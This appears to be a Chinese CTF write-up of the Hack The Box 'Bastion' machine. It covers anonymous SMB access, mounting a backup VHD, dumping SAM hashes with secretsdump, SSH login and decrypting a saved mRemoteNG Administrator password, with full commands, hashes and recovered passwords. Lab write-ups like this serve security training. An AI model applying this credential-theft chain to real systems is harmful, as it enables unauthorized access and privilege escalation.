hackthebox - bastion (考点:smb & mount &vhd guestmount & sam hash & mRemoteNG 提权 )
1 扫描
22想到可能有ssh登录,139 445是smb,要想到进去找敏感文件。
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
2 smb利用
因为没有80web,突破口就只剩在了smb
可以看到有个Backups。
C:\root> smbclient --list 10.10.10.134 -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
C:\root>
继续深入,note提示文件太大了,不要直接下载。。
C:\root> smbclient //10.10.10.134/Backups -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 16 06:02:11 2019
.. D 0 Tue Apr 16 06:02:11 2019
note.txt AR 116 Tue Apr 16 06:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 07:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 07:44:02 2019
7735807 blocks of size 4096. 2759421 blocks available
smb: \> more note.txt
继续深入,发现了vhd虚拟硬盘文件。
smb: \> cd WindowsImageBackup
smb: \WindowsImageBackup\> ls
. D 0 Fri Feb 22 07:44:02 2019
.. D 0 Fri Feb 22 07:44:02 2019
L4mpje-PC D 0 Fri Feb 22 07:45:32 2019
7735807 blocks of size 4096. 2759421 blocks available
smb: \WindowsImageBackup\> cd L4mpje-PC
smb: \WindowsImageBackup\L4mpje-PC\> ls
. D 0 Fri Feb 22 07:45:32 2019
.. D 0 Fri Feb 22 07:45:32 2019
Backup 2019-02-22 124351 D 0 Fri Feb 22 07:45:32 2019
Catalog D 0 Fri Feb 22 07:45:32 2019
MediaId A 16 Fri Feb 22 07:44:02 2019
SPPMetadataCache D 0 Fri Feb 22 07:45:32 2019
7735807 blocks of size 4096. 2759421 blocks available
smb: \WindowsImageBackup\L4mpje-PC\> cd "Backup 2019-02-22 124351"
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\> ls
. D 0 Fri Feb 22 07:45:32 2019
.. D 0 Fri Feb 22 07:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd A 37761024 Fri Feb 22 07:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd A 5418299392 Fri Feb 22 07:45:32 2019
BackupSpecs.xml A 1186 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml A 1078 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml A 8930 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml A 6542 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml A 2894 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml A 1488 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml A 1484 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml A 3844 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml A 3988 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml A 7110 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml A 2374620 Fri Feb 22 07:45:32 2019
7735807 blocks of size 4096. 2759421 blocks available
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\>
之前那个txt提示不要直接下载,否则速度巨慢。那只有挂载的方法了。。
3 mount挂载 & guestmount vhd文件
mount目录自己设定。可以参考我的。成功后就可以访问了
mount -t cifs //10.10.10.134/backups . -o user=,password=
因为文件太大,所以速度可能慢,且很卡,做好准备。。搞不好还得重启。
成功后
选择9b9cfbc4开头的这个,因为这个文件是虚拟硬盘,网上有很多科普,且它的体积更大嘛,理论上含有更多信息。
对于vhd文件,再用guestmount读取,文件路径根据自己建立的来定。
guestmount -a '/root/htb/bastion/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd' -m /dev/sda1 --ro /root/htb/bastion2
kali2020没有自带的guestmount,提示安装这个apt-get install libguestfs-tools
但是建议用终端命令行模式,否则文件夹图像模式点点点,太卡。。
没找到user.txt信息。
C:\root> cd htb
C:\root\htb> cd bastion2
C:\root\htb\bastion2> ls
'$Recycle.Bin' config.sys pagefile.sys ProgramData Recovery Users
autoexec.bat 'Documents and Settings' PerfLogs 'Program Files' 'System Volume Information' Windows
C:\root\htb\bastion2> cd Users
C:\root\htb\bastion2\Users> ls
'All Users' Default 'Default User' desktop.ini L4mpje Public
C:\root\htb\bastion2\Users> cd L4mpje/
C:\root\htb\bastion2\Users\L4mpje> ls
AppData Music Pictures
'Application Data' 'My Documents' PrintHood
Contacts NetHood Recent
Cookies NTUSER.DAT 'Saved Games'
Desktop NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf Searches
Documents NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms SendTo
Downloads NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms 'Start Menu'
Favorites ntuser.dat.LOG1 Templates
Links ntuser.dat.LOG2 Videos
'Local Settings' ntuser.ini
C:\root\htb\bastion2\Users\L4mpje> cd Desktop
C:\root\htb\bastion2\Users\L4mpje\Desktop> ls
desktop.ini
C:\root\htb\bastion2\Users\L4mpje\Desktop> cd
4 sam hash提取
但是windows system32我们可以进,这里面的sam存储了密码hash。
用impacket工具包这里安装里的secretsdump.py可以进行解析
C:\root\htb\bastion2\Windows\System32\config> secretsdump.py LOCAL -system SYSTEM -sam ./SAM
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
C:\root\htb\bastion2\Windows\System32\config>
拿去解密,当然是用户l4的这个了,bureaulampje
回想到开头ssh登录。登陆成功
5 mRemoteNG 提权
在L4mpje目录下搜集信息。dir不够,还得dir /a 看隐藏文件。
发现mRemoteNG,搜了下是个远程桌面登录软件,既然是远程登录系统,多半含有登录信息,这可能就是提权突破口。
l4mpje@BASTION C:\Users\L4mpje>dir /a
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje
22-02-2019 14:50 <DIR> .
22-02-2019 14:50 <DIR> ..
22-02-2019 14:50 <DIR> AppData
22-02-2019 14:50 <JUNCTION> Application Data [C:\Users\L4mpje\AppData\Roaming]
22-02-2019 16:26 <DIR> Contacts
22-02-2019 14:50 <JUNCTION> Cookies [C:\Users\L4mpje\AppData\Local\Microsoft\Windows\INetCookies]
22-02-2019 16:27 <DIR> Desktop
22-02-2019 16:26 <DIR> Documents
22-02-2019 16:26 <DIR> Downloads
22-02-2019 16:26 <DIR> Favorites
22-02-2019 16:26 <DIR> Links
22-02-2019 14:50 <JUNCTION> Local Settings [C:\Users\L4mpje\AppData\Local]
22-02-2019 16:26 <DIR> Music
22-02-2019 14:50 <JUNCTION> My Documents [C:\Users\L4mpje\Documents]
22-02-2019 14:50 <JUNCTION> NetHood [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Network Shortcuts]
19-05-2020 12:11 786.432 NTUSER.DAT
22-02-2019 14:50 98.304 ntuser.dat.LOG1
22-02-2019 14:50 131.072 ntuser.dat.LOG2
22-02-2019 15:03 65.536 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TM.blf
22-02-2019 15:03 524.288 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TMContainer00000000000000000001.regtrans-ms
22-02-2019 15:03 524.288 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TMContainer00000000000000000002.regtrans-ms
22-02-2019 14:50 20 ntuser.ini
22-02-2019 16:26 <DIR> Pictures
22-02-2019 14:50 <JUNCTION> PrintHood [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Printer Shortcuts]
22-02-2019 14:50 <JUNCTION> Recent [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Recent]
22-02-2019 16:26 <DIR> Saved Games
22-02-2019 16:26 <DIR> Searches
22-02-2019 14:50 <JUNCTION> SendTo [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\SendTo]
22-02-2019 14:50 <JUNCTION> Start Menu [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Start Menu]
22-02-2019 14:50 <JUNCTION> Templates [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Templates]
22-02-2019 16:26 <DIR> Videos
7 File(s) 2.129.940 bytes
24 Dir(s) 11.300.044.800 bytes free
l4mpje@BASTION C:\Users\L4mpje>cd AppData
l4mpje@BASTION C:\Users\L4mpje\AppData>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData
22-02-2019 15:03 <DIR> Local
22-02-2019 14:50 <DIR> LocalLow
22-02-2019 15:01 <DIR> Roaming
0 File(s) 0 bytes
3 Dir(s) 11.299.917.824 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData>cd Roaming
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming
22-02-2019 15:01 <DIR> .
22-02-2019 15:01 <DIR> ..
22-02-2019 14:50 <DIR> Adobe
22-02-2019 15:03 <DIR> mRemoteNG
0 File(s) 0 bytes
4 Dir(s) 11.299.917.824 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>cd mRemoteNG
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 15:03 <DIR> .
22-02-2019 15:03 <DIR> ..
22-02-2019 15:03 6.316 confCons.xml
22-02-2019 15:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 15:03 51 extApps.xml
22-02-2019 15:03 5.217 mRemoteNG.log
22-02-2019 15:03 2.245 pnlLayout.xml
22-02-2019 15:01 <DIR> Themes
14 File(s) 76.577 bytes
3 Dir(s) 11.299.917.824 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>more confCons.xml
查看confCons.xml名字和config配置类似,应该是配置文件。可能包含登录信息。
但是太大了,只好拷到本机查看。
scp l4mpje@10.10.10.134:/Users/L4mpje/AppData/Roaming/mRemoteNG/confCons.xml .
C:\root\htb\bastion> cat confCons.xml | grep Administrator
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" Render
github搜可以搜到解密工具

这个工具解密https://github.com/haseebT/mRemoteNG-Decrypt
C:\root\exp\mRemoteNG-Decrypt-master> python3 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
C:\root\exp\mRemoteNG-Decrypt-master>



